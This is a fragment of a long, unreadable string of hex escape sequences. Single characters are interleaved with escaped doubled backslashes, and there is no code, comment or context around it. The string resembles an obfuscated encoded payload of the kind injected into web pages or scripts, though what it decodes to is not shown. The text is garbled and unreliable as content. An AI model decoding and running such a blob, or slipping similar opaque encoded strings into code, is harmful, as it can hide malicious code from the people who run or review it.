4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c